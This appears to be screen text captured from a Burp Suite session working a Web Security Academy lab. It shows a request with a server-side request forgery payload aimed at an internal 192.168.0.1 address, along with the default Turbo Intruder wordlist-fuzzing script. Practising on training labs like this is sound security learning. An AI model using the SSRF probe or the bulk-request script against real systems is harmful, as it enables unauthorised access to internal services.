 19:38
Burp Suite Professional v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder Hackvertor Param Miner Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor JOSEPH Taborator JWT Editor Keys
Logger++ Burp Bounty Free Paramalyzer Reflection SHELLING Reshaper
Turbo Intruder - 0ae400dd04d7302ac0fa895200e500cc.web-security-academy.net
Pretty Raw Hex Hackvertor \n
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae400dd04d7302ac0fa895200e500cc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.1:8080
Search... 0 matches
examples/default.py Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=5,
5 requestsPerConnection=100,
6 pipeline=False
7 )
8
9 for i in range(3, 8):
10 engine.queue(target.req, randstr(i), learn=1)
11 engine.queue(target.req, target.baseInput, learn=2)
12
13 for word in open('/usr/share/dict/words'):
14 engine.queue(target.req, word.rstrip())
15
16
17 def handleResponse(req, interesting):
18 if interesting:
19 table.add(req)
20
Attack
1 payload position
Giveaway every 10 subs! 92 / 100 Total Points